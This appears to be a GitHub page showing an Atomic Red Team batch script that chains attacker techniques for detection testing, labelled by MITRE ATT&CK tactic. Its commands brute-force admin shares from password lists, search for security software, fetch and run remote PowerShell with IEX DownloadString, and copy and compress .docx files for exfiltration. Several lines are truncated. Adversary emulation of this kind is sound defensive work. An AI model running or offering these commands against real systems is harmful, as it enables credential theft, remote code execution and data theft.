 Final Chain Reaction
redcanaryco / atomic-red-team
Watch 85 Star 643 Fork 170
Code Issues 0 Pull requests 1 Projects 0 Insights
Branch: master
Find file Copy path
atomic-red-team / ARTifacts / Chain_Reactions / chain_reaction_Reactor.bat
Michael Haag Final Reactor a091f57 11 days ago
0 contributors
50 lines (29 sloc) 1.84 KB Raw Blame History
1 :: Chain Reaction - Reactor
2 ::
3 ::
4
5 :: Tactic: Discovery
6 :: Technique: System Owner/User Discovery: https://attack.mitre.org/wiki/Technique/T1
7
8 :: Single Endpoint
9
10 :: for /F "tokens=1,2" %%i in ('qwinsta /server:<COMPUTERNAME> ^| findstr "Active Dis
11
12 :: Multiple Endpoints
13
14 @FOR /F %%n in (computers.txt) DO @FOR /F "tokens=1,2" %%i in ('qwinsta /server:%%n ^
15
16
17 :: Tactic: Credential Access, Lateral Movement
18 :: Technique: Brute Force: https://attack.mitre.org/wiki/Technique/T1110
19 :: Technique: Windows Admin Shares: https://attack.mitre.org/wiki/Technique/T1077
20
21 @FOR /F %%n in (usernames.txt) DO @FOR /F %%p in (passwords.txt) DO @net use \\COMPAN
22
23
24 :: Tactic: Discovery
25 :: Technique: Security Software Discovery: https://attack.mitre.org/wiki/Technique/T1
26
27 netsh.exe advfirewall firewall show all profiles
28
29 tasklist.exe | findstr cb
30
31 tasklist.exe | findstr virus
32
33 tasklist.exe | findstr defender
34
35 :: Tactic: Execution, Discovery
36 :: Technique: PowerShell: https://attack.mitre.org/wiki/Technique/T1086
37 :: Technique: Multiple Discovery
38
39 powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuser
40
41 :: Tactic: Collection
42 :: Technique: Automated Collection: https://attack.mitre.org/wiki/Technique/T1119
43
44 for /R c: %%f in (*.docx) do copy %%f c:\temp\
45
46 :: Tactic: Exfiltration
47 :: Technique: Data Compressed: https://attack.mitre.org/wiki/Technique/T1002
48
49 cmd.exe /c powershell.exe Compress-Archive -Path C:\temp\* -CompressionLevel Optimal
https://github.com/redcanaryco/atomic-red-
team/blob/master/ARTifacts/Chain_Reacti
ons/chain_reaction_Reactor.bat
red canary